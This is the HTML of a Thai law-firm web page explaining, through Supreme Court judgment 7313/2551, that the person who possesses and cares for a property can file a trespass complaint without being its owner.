		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2285" class="post-2285 post type-post status-publish format-standard has-post-thumbnail hentry category-18 category-26" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in กฎหมาย-ฎีกาน่ารู้" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ</a></li></ul>
            <header>
                <h1 class="entry-title">ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-15T10:09:42+07:00" >January 15, 2016</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2285">22472</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg 639w, https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4-300x169.jpg 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="บุกรุก"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F&text=%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%81+%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F&text=%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%81+%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p><a href="http://203.150.55.47/~lawyer.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg" rel="attachment wp-att-2286"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2286" src="https://203.150.55.47/~lawyer.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg" alt="บุกรุก" width="639" height="359" srcset="https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg 639w, https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4-300x169.jpg 300w" sizes="(max-width: 639px) 100vw, 639px" /></a></p>
<p><strong>คำถาม</strong></p>
<p><strong>ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่</strong></p>
<p><strong>คำตอบ เคยมีคำพิพากษาฎีกาวินิจฉัยไว้ดังนี้</strong></p>
<p><strong>เป็นประเด็นที่สำคัญนะครับสำหรับการเป็นผู้เสียหายหรือไม่ ลองไปดูคำตอบกันเลยครับ</strong></p>
<p><strong>คำพิพากษาฎีกา 7313/2551</strong>   ผู้เสียหายในความผิดฐานบุกรุกไม่จำต้องเป็นเจ้าของกรรมสิทธิ์ในทรัพย์นั้น ผู้ครอบครองดูแลรักษาทรัพย์เป็นผู้เสียหาย แม้บ้านพักข้าราชการครูที่เกิดเหตุเป็นสถานที่ราชการ แต่เมื่อข้อเท็จจริงฟังได้ว่าบ้านดังกล่าวเป็นเคหสถานที่อยู่อาศัยของ ศ. ดังนั้น ศ. ย่อมเป็นผู้ครอบครองดูแล จึงเป็นผู้เสียหายมีอำนาจแจ้งความร้องทุกข์ต่อพนักงานสอบสวนได้โดยชอบ</p>
<p><strong>สรุป แม้เป็นผู้ครอบครองดูแลไม่ใช่เจ้าของกรรมสิทธิก็มีสิทธิแจ้งความดำเนินคดี</strong></p>
<p>มีปัญหาคดีความโทรปรึกษาทีมงานทนายกฤษดา</p>
<p>0999170039</p>
<p><a href="http://203.150.55.47/~lawyer.in.th/wp-content/uploads/2016/01/IMG_0548-0.jpg" rel="attachment wp-att-2272"><img decoding="async" class="alignnone size-full wp-image-2272" src="https://203.150.55.47/~lawyer.in.th/wp-content/uploads/2016/01/IMG_0548-0.jpg" alt="IMG_0548-0" width="150" height="150" /></a></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F&text=%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%81+%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F&text=%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%81+%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B4%E0%B8%97%E0%B8%98%E0%B8%B4%E0%B9%8C%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2016%2F01%2F15%2F%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b8%2581-%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b5%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span 